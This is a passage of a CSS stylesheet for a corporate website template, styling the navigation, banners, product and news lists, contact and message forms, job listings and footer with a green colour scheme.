	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	left: -34px;
	cursor: pointer;
}

.kf-side b {
	display: block;
	color: #fff;
	line-height: 18px;
	font-size: 14px;
	font-weight: 400;
}

.kf-side span.arrow {
	width: 12px;
	height: 12px;
	background: url(../images/jt-1.png) no-repeat;
	-ms-background-size: auto 12px;
	background-size: auto 12px;
	display: block;
	margin-top: 10px;
}

.kf-side span.on {
	background: url(../images/jt-2.png) no-repeat;
	-ms-background-size: auto 12px;
	background-size: auto 12px;
}

#message {
	position: fixed;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1000;
	transform: scale(0);
	transition: .3s;
}

.messagebg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .6);
	z-index: 1001;
}

#message .m-content {
	margin-top: 8%;
}

#message .m-content .m-message {
	background: #fff;
	width: 580px;
	background: #fff;
	padding: 50px;
	margin: 0 auto;
	position: relative;
	z-index: 1002;
	box-shadow: 1px 1px 50px rgba(0, 0, 0, .3);
}

.m-message {
	width: 494px;
	margin: 48px auto 0;
}

.m-message label {
	margin-bottom: 15px;
	display: block;
	font-size: 14px;
}

.m-message label em {
	display: block;
	float: right;
	color: red;
	height: 32px;
	line-height: 32px;
}

.m-message label span {
	width: 70px;
	height: 34px;
	line-height: 34px;
	color: #2F2F2F;
	float: left;
	font-weight: bold;
	text-align: right;
	margin-right: 30px;
	display: inline-block;
}

.m-message label input.inp,
.m-message label textarea,
.m-message label.code input {
	width: 73%;
	overflow: hidden;
	height: 32px;
	line-height: 32px;
	border: #cccccc 1px solid;
	border-radius: 3px;
	padding: 0 14px;
	box-sizing: border-box;
	color: #555;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.m-message label input:focus,
.m-message label textarea:focus {
	border-color: #66afe9;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(247, 150, 0, .6);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(247, 150, 0, .6);
}

.m-message label textarea {
	height: 72px;
	line-height: 24px;
	padding: 10px 14px;
}

.m-message label.code {
	line-height: 34px;
}

.m-message label.code input {
	width: 30%;
	float: left;
	margin-right: 30px;
}

.m-message label.code .pic {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	height: 32px;
}

.m-message label.code img {
	display: block;
	width: 100%;
	height: 100%;
}

.btn {
	display: block;
	width: 90px;
	height: 32px;
	line-height: 32px;
	padding-left: 15px;
	background-color: #23ac38;
	color: #fff;
	margin-top: 10px;
}

.btn:hover {
	background-color: #444;
	color: white;
}

.btn span {
	display: block;
	padding-left: 15px;
	background-repeat: no-repeat;
	background-position: left center;
	background-image: url(../images/btn-r.png);
}

.btn-1 input {
	width: 52px;
	height: 32px;
	line-height: 32px;
	background: #e8e8e8;
	border: none;
	color: #333;
	margin-right: 22px;
	cursor: pointer;
	transition: 0.3s;
}

.btn-1 {
	padding-left: 100px;
}

.btn-1 input.focus {
	background: #23ac38;
	color: #fff;
}

.btn-1 input.focus:hover {
	background: #444;
}

.btn-1 input:hover {
	background: #ccc;
}

.header {
	margin-bottom: -56px;
	position: relative;
	z-index: 2;
}

.header .logo {
	float: left;
	font-size: 0;
	height: 34px;
	line-height: 34px;
	text-align: left;
	padding: 30px 0;
}

.header .tel {
	float: right;
	background: url(../images/tel.png) no-repeat 0 center;
	padding-left: 55px;
	margin-top: 23px;
}

.header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
}

.header .text {
	float: left;
	font-size: 24px;
	margin: 30px 0 30px 30px;
	padding: 0 0 0 30px;
	border-left: 1px solid #ddd;
	line-height: 34px;
}

.header .nav {
	font-size: 0;
	color: #fff;
}

.header .nav .container {
	position: relative;
}

.header .nav .container:after {
	width: 500%;
	background: rgba(54, 62, 69, 0.7);
	-webkit-transform: skewX(32deg);
	transform: skewX(32deg);
	position: absolute;
	left: 20px;
	top: 0;
	content: "";
	height: 100%;
}

.header .nav ul {
	position: relative;
	z-index: 1;
}

.header .nav li {
	display: inline-block;
	vertical-align: middle;
}

.header .nav li a {
	display: block;
	font-size: 15px;
	line-height: 56px;
	padding: 0 25px;
	color: #fff;
	position: relative;
}

.header .nav li a:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: -1;
	background: #23ac38;
	-webkit-transform: skewX(32deg);
	transform: skewX(32deg);
	width: 0;
}

.header .nav li .arr {
	float: right;
	height: 40px;
	width: 40px;
	position: relative;
	display: none;
	z-index: 1;
}

.header .nav li .arr:after {
	content: '';
	border-top: 2px solid #ccc;
	border-left: 2px solid #ccc;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}

.header .nav li.dropdown {
	position: relative;
}

.header .nav .dropdown-box {
	position: absolute;
	left: 17px;
	min-width: 100%;
	top: 100%;
	display: none;
	z-index: 10;
	text-align: center;
	background: rgba(54, 62, 69, 0.7);
}

.header .nav .dropdown-box p {
	margin: 0;
}

.header .nav .dropdown-box a {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0 10px;
	font-size: 14px;
	line-height: 40px;
	border-bottom: 1px solid rgba(0, 0, 0, 0.2);
}

.header .nav .dropdown-box a:after {
	display: none;
}

.header .nav .dropdown-box a:hover {
	background-color: #23ac38;
}

.header .nav li.active a:after,
.header .nav li.open a:after,
.header .nav li a:hover:after {
	width: 100%;
}

.header .nav li.open .dropdown-box {
	display: block;
}

.menu-btn {
	display: none;
	padding: 6px 0;
	float: right;
	margin-left: 15px;
}

.menu-btn:before,
.menu-btn:after,
.menu-btn span {
	display: block;
	height: 2px;
	background-color: #000;
	content: '';
}

.menu-btn:before {
	width: 24px;
}

.menu-btn:after {
	width: 18px;
	margin-left: 6px;
}

.menu-btn span {
	width: 12px;
	margin: 6px 0 6px 12px;
}

.banner .swiper-slide {
	background: no-repeat center / cover;
	height: 560px;
}

.banner .swiper-slide img {
	display: block;
	width: 100%;
	height: auto;
}

.yunu-link {
	padding: 20px 0;
}

.yunu-link h4 {
	border-bottom: 1px solid #ddd;
	margin: 0;
	font-size: 18px;
	color: #23ac38;
	padding-bottom: 15px;
}

.yunu-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}

.yunu-link ul {
	margin-left: -20px;
}

.yunu-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}

.section {
	padding: 100px 0;
}

.section-title {
	margin-bottom: 40px;
	font-size: 24px;
	font-weight: bold;
	line-height: 1;
}

.section-title small {
	display: block;
	font-size: 42px;
	text-transform: uppercase;
}

.section-title strong {
	display: block;
	position: relative;
	color: #23ac38;
	font-size: 30px;
	margin-top: 10px;
}

.section-title strong:after {
	position: absolute;
	right: 0;
	top: 50%;
	height: 1px;
	width: 86%;
	content: "";
	background: #e5e5e5;
}

.section-title-more .more-big {
	float: right;
	margin-top: -77px;
}

.section-title-1 {
	text-align: center;
	font-size: 0;
	margin-bottom: 40px;
}

.section-title-1 strong {
	display: block;
	font-size: 30px;
	text-transform: uppercase;
}

.section-title-1 h4 {
	margin: 0;
	display: inline-block;
	vertical-align: middle;
	font-size: 24px;
	position: relative;
	padding: 0 42px;
	color: #23ac38;
}

.section-title-1 h4:after,
.section-title-1 h4:before {
	position: absolute;
	content: '';
	height: 1px;
	width: 22px;
	top: 50%;
	background-color: #23ac38;
}

.section-title-1 h4:after {
	right: 0;
}

.section-title-1 h4:before {
	left: 0;
}

.section-sub {
	padding: 60px 0;
}

.in-prd-menu {
	margin-top: -77px;
	position: relative;
	z-index: 1;
	margin-bottom: 40px;
}

.in-prd-menu .hform {
	float: right;
	position: relative;
	margin-left: 10px;
}

.in-prd-menu .hform input {
	display: block;
	padding: 11px 58px 11px 15px;
	font-size: 14px;
	border: 1px solid #ddd;
	background-color: #fff;
	width: 150px;
}

.in-prd-menu .hform button {
	position: absolute;
	right: 0;
	top: 0;
	height: 44px;
	width: 44px;
	border: 0;
	padding: 0;
	cursor: pointer;
	background: url(../images/901_top9.png) center no-repeat #23ac38;
}

.in-prd-menu ul {
	float: right;
	margin: -10px 0 0 -10px;
}

.in-prd-menu li {
	float: left;
}

.in-prd-menu li a {
	display: block;
	line-height: 44px;
	font-size: 16px;
	padding: 0 16px;
	background-color: #363e45;
	color: #fff;
	margin: 10px 0 0 10px;
}

.in-prd-menu li.active a {
	background-color: #23ac38;
}

.list-1 {
	margin: -50px 0 0 -20px;
	padding-bottom: 28px;
}

.list-1 li {
	float: left;
	width: 33.333333%;
}

.list-1 li a {
	display: block;
	padding: 20px 20px 50px;
	background-color: #f0f0f0;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	margin: 50px 0 0 20px;
	position: relative;
}

.list-1 li .img-cover {
	padding-top: 66%;
}

.list-1 li .text {
	line-height: 40px;
	font-size: 18px;
	margin-top: 15px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
}

.list-1 li .desc {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	text-align: center;
	color: #888;
}

.list-1 li .more {
	;
	border: 4px solid #f0f0f0;
	background: #ffffff;
	line-height: 48px;
	width: 48px;
	height: 48px;
	text-align: center;
	color: #b3b3b3;
	font-size: 12px;
	border-radius: 50%;
	-webkit-transition: all 0.5s ease;
	transition: all 0.5s ease;
	position: absolute;
	left: 50%;
	bottom: -28px;
	margin-left: -28px;
}

.list-1 li a:hover {
	background-color: #4CAF50;
	color: #fff;
}

.list-1 li a:hover .img-cover span {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}

.list-1 li a:hover .more {
	background-color: #23ac38;
	color: #fff;
	border-color: #23ac38;
}

.list-1-1 .img-cover {
	margin: -20px -20px 0 -20px;
}

.bg1 {
	background: url(../images/902_ys_bg.jpg) no-repeat center / cover #23ac38;
	color: #fff;
}

.bg1 .section-title strong {
	color: #fff;
}

.in-adv {
	margin: -20px 0 0 -20px;
}

.in-adv li {
	float: left;
	width: 33.333333%;
}

.in-adv li a {
	display: block;
	margin: 20px 0 0 20px;
	background: rgb(19 175 54 / 50%);
	padding: 30px;
	overflow: hidden;
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.in-adv li .img-center {
	float: left;
	width: 92px;
	line-height: 92px;
	height: 92px;
	border-radius: 50%;
	background-color: rgba(255, 255, 255, 0.1);
}

.in-adv li .text {
	margin-left: 116px;
}

.in-adv li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 20px;
	line-height: 1.8;
}

.in-adv li .text p {
	margin: 10px 0 0;
}

.in-adv li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
	background-color: rgb(25 146 16 / 90%);
}

.list-2 {
	margin: -20px 0 0 -20px;
}

.list-2 li {
	float: left;
	width: 33.333333%;
}

.list-2 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.list-2 li .img-cover {
	padding-top: 66%;
}

.list-2 li .more {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: rgb(73 146 16 / 70%);
	color: #fff;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	-webkit-transform: scale(0);
	transform: scale(0);
}

.list-2 li .more i {
	text-transform: uppercase;
	position: absolute;
	left: 50%;
	top: 50%;
	font-style: normal;
	border: 1px solid #fff;
	width: 54px;
	line-height: 54px;
	border-radius: 50%;
	text-align: center;
	margin: -28px 0 0 -28px;
}

.list-2 li .text {
	line-height: 68px;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	text-align: center;
	padding: 0 15px;
}

.list-2 li a:hover {
	background-color: #23ac38;
	color: #fff;
}

.list-2 li a:hover .more {
	-webkit-transform: scale(1);
	transform: scale(1);
}

.list-2-1 li a {
	background-color: #f0f0f0;
}

.in-about {
	margin: 0;
}

.in-about dt {
	float: left;
	position: relative;
	width: 556px;
	margin: 0 0 40px 40px;
}

.in-about dt:before {
	content: '';
	position: absolute;
	left: -40px;
	bottom: -40px;
	width: 80%;
	height: 100%;
	background-color: #23ac38;
}

.in-about dt img {
	position: relative;
	z-index: 1;
}

.in-about dd {
	margin-left: 570px;
	background-color: #fff;
	box-shadow: 0 1px 18px 1px rgba(54, 62, 69, 0.6);
	margin-top: 40px;
	padding: 60px 80px;
	height: 320px;
}

.in-about dd h4 {
	margin: 0;
	font-size: 24px;
}

.in-about dd p {
	font-size: 16px;
	line-height: 36px;
	color: #666;
	margin: 25px 0 0;
	text-align: justify;
}

.in-about dd .more-big {
	margin-top: 40px;
}

.list-3 {
	margin: -20px 0 0 -20px;
}

.list-3 li {
	float: left;
	width: 50%;
}

.list-3 li a {
	display: block;
	margin: 20px 0 0 20px;
	background-color: #fff;
	padding: 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	overflow: hidden;
	position: relative;
}

.list-3 li a:after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	width: 85px;
	height: 0;
	border-bottom: 125px solid #dfdfdf;
	border-right: 78px solid transparent;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.list-3 li .date {
	float: left;
	width: 115px;
	position: relative;
	z-index: 1;
	line-height: 1;
	padding: 5px 0;
	color: #fff;
}

.list-3 li .date small {
	display: block;
	font-size: 16px;
}

.list-3 li .date strong {
	display: block;
	font-size: 48px;
	margin-top: 10px;
}

.list-3 li .text {
	margin-left: 140px;
}

.list-3 li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.list-3 li .text p {
	margin: 10px 0 0;
	color: #666;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	line-height: 1.8;
	height: 50px;
	overflow: hidden;
}

.list-3 li a:hover {
	background-color: #3a4249;
	color: #fff;
}

.list-3 li a:hover:after {
	border-bottom-color: #23ac38;
}

.list-3 li a:hover .text p {
	color: #fff;
}

.footer-fix {
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
	position: fixed;
	bottom: 0;
	left: 0;
	width: 100%;
	background-color: #fff;
	z-index: 10;
	display: none;
}

.footer-fix li {
	float: left;
	width: 25%;
}

.footer-fix li a {
	display: block;
	text-align: center;
	padding: 7px 0;
	font-size: 12px;
	line-height: 1;
}

.footer-fix li i {
	display: block;
	height: 20px;
	background: no-repeat center;
	background-size: contain;
	margin-bottom: 4px;
}

.footer-fix li i.i1 {
	background-image: url(../images/f_01.png);
}

.footer-fix li i.i2 {
	background-image: url(../images/f_02.png);
}

.footer-fix li i.i3 {
	background-image: url(../images/f_03.png);
}

.footer-fix li i.i4 {
	background-image: url(../images/f_04.png);
}

.footer {
	background-color: #272c31;
	padding-top: 60px;
	color: #bdbebf;
}

.footer .pp {
	display: none;
}

.footer a {
	color: #bdbebf;
}

.footer a:hover {
	color: #fff;
}

.footer dl {
	float: left;
	margin: 0 20px 0 0;
	width: 140px;
}

.footer dt {
	margin-bottom: 15px;
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.footer dt:after {
	display: block;
	content: '';
	height: 1px;
	width: 20px;
	background-color: #52565a;
	margin-top: 10px;
}

.footer dd {
	margin: 0;
}

.footer dd li {
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.footer-contact {
	float: right;
	width: 220px;
}

.footer-contact .tel {
	font-size: 24px;
	color: #fff;
	line-height: 1.1;
	background: url(../images/907_tel_1.png) no-repeat 0 0;
	padding-left: 40px;
}

.footer-contact .tel small {
	font-size: 16px;
}

.footer-contact .code {
	margin: 20px 0 0 40px;
}

.footer-contact .code .img-center {
	float: left;
	width: 100px;
}

.footer-contact .code .text {
	float: right;
	border-top: 1px solid #52565a;
	border-bottom: 1px solid #52565a;
	line-height: 28px;
	padding: 20px 0;
	-webkit-writing-mode: vertical-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	-webkit-writing-mode: tb-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: tb-rl;
	letter-spacing: 4px;
}

.footer-copy {
	background-color: #23ac38;
	color: #fff;
	margin-top: 50px;
	padding: 15px 0;
	text-align: center;
}

.footer-copy p {
	margin: 5px 0;
}

.footer-copy a {
	color: #fff;
}

.banner-sub {
	height: 330px;
	background: no-repeat center / cover;
}

.ct2-sd {
	float: left;
	width: 250px;
}

.ct2-mn {
	float: right;
	width: 900px;
}

.panel-sd {
	margin-bottom: 20px;
	background-color: #f6f6f6;
}

.panel-sd:last-child {
	margin-bottom: 0;
}

.panel-sd .tit {
	text-align: center;
	color: #fff;
	font-size: 28px;
	background: url(../images/914_cp_bg1.png) no-repeat #23ac38;
	padding: 35px 0;
	border-radius: 0 30px 0 0;
}

.panel-sd .tit span {
	display: block;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
}

.lanmu {
	background-color: #363e45;
}

.lanmu li {
	border-bottom: 1px solid #fff;
}

.lanmu li:last-child {
	border-bottom: 0;
}

.lanmu li>a {
	display: block;
	line-height: 60px;
	padding: 0 0 0 25px;
	color: #fff;
	font-size: 18px;
}

.lanmu li .arr {
	float: right;
	height: 60px;
	width: 40px;
	position: relative;
	cursor: pointer;
}

.lanmu li .arr:after {
	content: '';
	border-top: 2px solid #fff;
	border-left: 2px solid #fff;
	box-sizing: content-box;
	display: block;
	width: 8px;
	height: 8px;
	margin: auto;
	position: absolute;
	top: 0;
	bottom: 0;
	-webkit-transform: rotate(135deg);
	transform: rotate(135deg);
	right: 15px;
}

.lanmu-box {
	display: none;
}

.lanmu-box p {
	margin: 0;
	border-top: 1px solid rgba(255, 255, 255, 0.2);
	padding-left: 15px;
}

.lanmu-box p a {
	padding: 0 25px;
	display: block;
	line-height: 45px;
	color: #fff;
}

.lanmu li>a:hover,
.lanmu li.active>a,
.lanmu p.active>a
{
	background-color: #23ac38;
}

.lanmu li.open .lanmu-box {
	display: block;
}

.lanmu li.open .arr:after {
	-webkit-transform: rotate(225deg);
	transform: rotate(225deg);
}

.pages {
	margin: 30px 0 0;
	text-align: center;
	font-size: 0;
}

.pages a {
	display: inline-block;
	font-size: 14px;
	line-height: 35px;
	padding: 0 14px;
	margin: 5px;
	background-color: #f5f5f5;
	border-radius: 3px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.pages a:hover,
.pages a.active {
	background-color: #23ac38;
	color: #fff;
}

.nav-sub {
	text-align: center;
	font-size: 0;
	margin: -20px 0 40px -20px;
}

.nav-sub li {
	display: inline-block;
	vertical-align: middle;
}

.nav-sub li a {
	display: block;
	line-height: 48px;
	padding: 0 40px;
	background-color: #363e45;
	color: #fff;
	font-size: 16px;
	margin: 20px 0 0 20px;
}

.nav-sub li a:hover,
.nav-sub li.active a {
	background-color: #23ac38;
}

.list-4 li a {
	display: block;
	border-bottom: 1px solid #e5e5e5;
	padding: 30px 0;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.list-4 li .img-center {
	float: left;
	width: 250px;
}

.list-4 li .text {
	margin: 0 0 0 290px;
	position: relative;
	padding-right: 180px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.list-4 li .al {
	margin: 0 0 0 0px;
}
.list-4 li .text h4 {
	margin: 0;
	font-weight: normal;
	font-size: 20px;
	position: relative;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
	padding-top: 23px;
}

.list-4 li .text p {
	line-height: 2;
	height: 52px;
	overflow: hidden;
	margin: 10px 0 0;
	color: #999;
}

.list-4 li .date {
	position: absolute;
	right: 30px;
	top: 0;
}

.list-4 li .date span {
	display: block;
	font-family: Impact;
	color: #ccc;
	font-size: 22px;
	margin-bottom: 20px;
}

.list-4 li .date i {
	border-left: 1px solid #e5e5e5;
	text-align: right;
	line-height: 20px;
	font-size: 0;
	display: block;
}

.list-4 li .date i:before {
	content: '→';
	color: #999;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	vertical-align: middle;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	font-size: 20px;
	display: block;
	text-align: center;
}

.list-4 li a:hover {
	padding-left: 30px;
}

.list-4 li a:hover .text {
	padding-right: 150px;
}

.list-4 li a:hover .date i:before {
	-webkit-transform: translateX(10px);
	transform: translateX(10px);
}

.about-1 {
	color: #666;
	line-height: 1.8;
	font-size: 16px;
	text-align: justify;
}

.about-1 p {
	margin: 0;
}

.about-1 h4 {
	font-size: 18px;
	margin: 0;
}

.about-2 {
	position: relative;
	padding: 0 80px;
}

.about-2 .date {
	background: url(../images/911_lc.png) no-repeat center / contain;
	height: 82px;
	line-height: 72px;
	color: #fff;
	text-align: center;
	font-size: 18px;
	font-weight: bold;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.about-2 i {
	display: block;
	position: relative;
	margin: 20px 0;
}

.about-2 i:after {
	width: 14px;
	height: 14px;
	background-color: #fff;
	border: 1px solid #23ac38;
	border-radius: 50%;
	content: '';
	display: block;
	margin: 0 auto;
	position: relative;
	z-index: 1;
}

.about-2 i:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 100%;
	border-bottom: 1px dashed #999;
	content: '';
}

.about-2 .text {
	background-color: #fff;
	margin: 0 15px;
	padding: 20px;
	line-height: 1.8;
	text-align: justify;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.about-2 .swiper-slide:hover .date {
	-webkit-transform: translateY(10px);
	transform: translateY(10px);
}

.about-2 .swiper-slide:hover .text {
	background-color: #23ac38;
	color: #fff;
}

.about-2 .swiper-button-prev,
.about-2 .swiper-button-next {
	background-color: #c3c3c3;
	background-size: 10px auto;
	width: 24px;
	height: 54px;
	border-radius: 20px;
	outline: none;
	margin: 0;
	top: 82px;
}

.about-2 .swiper-button-prev:hover,
.about-2 .swiper-button-next:hover {
	background-color: #23ac38;
}

.about-2 .swiper-pagination {
	position: static;
	margin-top: 15px;
	text-align: center;
	font-size: 0;
	display: none;
}

.about-2 .swiper-pagination-bullet {
	margin: 0 5px;
}

.about-3 {
	margin: -20px 0 0 -20px;
}

.about-3 li {
	float: left;
	width: 25%;
}

.about-3 li a {
	display: block;
	margin: 20px 0 0 20px;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.about-3 li .text {
	text-align: center;
	margin-top: 15px;
}

.about-3 li .text h4 {
	margin: 0;
	font-size: 20px;
}

.about-3 li .text p {
	color: #666;
	margin: 10px 0 0;
}

.about-3 li a:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

.contact-left {
	float: left;
	width: 560px;
}

.contact-left .map {
	height: 300px;
	margin-bottom: 30px;
}

.contact-right {
	float: right;
	width: 570px;
}

.contact-right .item {
	margin-bottom: 40px;
}

.contact-right .item:last-child {
	margin-bottom: 0;
}

.contact-right .item .ewm {
	float: right;
	position: relative;
	margin-top: 4px;
}

.contact-right .item .ewm a {
	display: block;
	border-radius: 20px;
	line-height: 26px;
	color: #888;
	background: url(../images/925_cont1.png) no-repeat 80px center #e9e9e9;
	padding: 0 40px 0 15px;
}

.contact-right .item .ewm .img-center {
	position: absolute;
	right: 100%;
	border: 3px solid #23ac38;
	width: 100px;
	top: -30px;
	margin-right: 10px;
	display: none;
}

.contact-right .item .ewm .img-center:before,
.contact-right .item .ewm .img-center:after {
	content: '';
	position: absolute;
}

.contact-right .item .ewm .img-center:before {
	width: 7px;
	height: 7px;
	border-radius: 50%;
	border: 1px solid #23ac38;
	position: absolute;
	top: 36px;
	right: -26px;
}

.contact-right .item .ewm .img-center:after {
	width: 14px;
	height: 1px;
	background: #23ac38;
	position: absolute;
	top: 40px;
	right: -17px;
}

.contact-right .item .ewm:hover a {
	color: #23ac38;
}

.contact-right .item .ewm:hover .img-center {
	display: block;
}

.contact-right .item h4 {
	margin: 0;
	font-size: 24px;
}

.contact-right .item .text {
	color: #666;
	border-left: 3px solid #23ac38;
	margin-top: 24px;
	padding-left: 20px;
	line-height: 2;
}

.contact-right .item .text h5 {
	color: #C01;
	margin: 0;
	font-size: 16px;
}

.contact-right .item .text p {
	margin: 0;
}

.msg {
	background-color: #f2f2f2;
	padding: 40px;
}

.msg h4 {
	margin: 0;
	font-size: 24px;
	color: #23ac38;
	font-weight: normal;
}

.msg .tips {
	color: #666;
	font-size: 16px;
	margin-top: 10px;
}

.msg form {
	overflow: hidden;
	display: block;
	margin: 10px 0 0 -10px;
}

.msg .form-group {
	float: left;
	margin: 10px 0 0 10px;
	width: 235px;
	background-color: #fff;
	overflow: hidden;
}

.msg .form-label {
	float: left;
	line-height: 30px;
	width: 80px;
	padding: 10px 0 10px 10px;
}

.msg .form-label span {
	color: red;
}

.msg .form-content {
	margin-left: 90px;
	padding: 10px 10px 10px 0;
	font-size: 0;
}

.msg .form-control {
	border: 0;
	background-color: transparent;
	padding: 0;
	line-height: 30px;
	height: 30px;
	font-size: 14px;
	width: 100%;
	display: inline-block;
	vertical-align: middle;
}
.msg .con {
	height: 90px;
}
.msg .form-radio {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	width: 100%;
	line-height: 30px;
	margin-right: 10px;
}

.msg .form-radio input {
	margin-right: 8px;
}

.msg .form-submit {
	display: block;
	width: 100%;
	background: #23ac38;
	color: #fff;
	border: 0;
	padding: 0;
	cursor: pointer;
	outline: none;
	height: 54px;
	font-size: 18px;
}

.msg .form-group.full {
	width: 725px;
}

.msg .form-group.yzm .form-control {
	width: 70px;
}

.msg .form-group.yzm .yzm-pic {
	display: inline-block;
	vertical-align: middle;
	width: 65px;
	height: 30px;
}

.message-left {
	float: left;
	width: 560px;
	color: #666;
	font-size: 16px;
	line-height: 1.8;
}

.message-left h4 {
	margin: 0 0 45px;
	font-size: 36px;
	font-weight: normal;
	color: #333;
}

.message-left p {
	margin: 0;
}

.message-right {
	float: right;
	width: 560px;
}
.message-con {
	margin: 0 auto;
	width: 805px;
}

.jobs {}

.jobs .item {
	border-top: 1px solid #e3e3e3;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.jobs .item .tit {
	padding: 25px 105px 25px 20px;
	position: relative;
}

.jobs .item .tit:after {
	position: absolute;
	content: '→';
	right: 40px;
	top: 25px;
	width: 65px;
	line-height: 57px;
	border-left: 1px solid #dddddd;
	font-size: 34px;
	font-weight: lighter;
	text-align: right;
	color: #dddddd;
}

.jobs .item .tit h4 {
	margin: 0;
	font-size: 18px;
}

.jobs .item .tit p {
	font-size: 0;
	margin: 10px 0 0;
}

.jobs .item .tit p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 70px;
	font-size: 16px;
	color: #666;
}

.jobs .item .con {
	padding: 25px 20px 45px 20px;
	font-size: 16px;
	line-height: 1.8;
	color: #666;
	display: none;
}

.jobs .item.open {
	background-color: #f0f0f0;
}

.news-left {
	float: left;
	width: 800px;
}

.news-title {
	border-bottom: 1px dashed #ccc;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.news-title h1 {
	margin: 0;
	font-size: 30px;
	font-weight: normal;
}

.news-title p {
	margin: 10px 0 0;
	font-size: 0;
}

.news-title p span {
	display: inline-block;
	vertical-align: middle;
	margin-right: 20px;
	font-size: 14px;
	color: #999;
	background: no-repeat 0 center;
	padding-left: 25px;
}

.news-title p span.i1 {
	background-image: url(../images/920_newscon1.png);
}

.news-title p span.i2 {
	background-image: url(../images/920_newscon2.png);
}

.news-title p span.i3 {
	background-image: url(../images/920_newscon3.png);
}

.news-content {
	line-height: 1.8;
	margin-bottom: 30px;
}

.news-content img {
	max-width: 100% !important;
	width: auto !important;
	height: auto !important;
}

.news-exp {
	border-top: 1px dashed #ccc;
	padding-top: 20px;
	overflow: hidden;
}

.news-exp a {
	float: left;
	width: 50%;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.news-exp a:last-child {
	text-align: right;
}

.news-panel {
	margin-top: 40px;
}

.news-panel .tit {
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px;
}

.news-panel .tit .fh {
	float: right;
	color: #999;
	font-size: 16px;
	padding-left: 25px;
	background: url(../images/920_fh.png) no-repeat 0 center;
}

.news-panel .tit .fh:hover {
	color: #23ac38;
}

.news-panel .tit span {
	display: inline-block;
	font-size: 24px;
	border-bottom: 2px solid #23ac38;
	color: #23ac38;
	margin-bottom: -1px;
	padding-bottom: 15px;
	line-height: 1;
}

.list-5 {
	margin-left: -20px;
	margin-top: -15px;
}

.list-5 li {
	float: left;
	width: 50%;
}

.list-5 li a {
	display: block;
	margin-left: 20px;
	padding-bottom: 15px;
	margin-top: 15px;
	border-bottom: 1px dotted #ccc;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.list-5 li span {
	float: right;
	color: #999;
}

.news-right {
	float: right;
	width: 340px;
}

.news-banner .img-center {
	overflow: hidden;
}

.news-banner .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}

.news-banner .img-center a:hover img {
	-webkit-transform: scale(1.1);
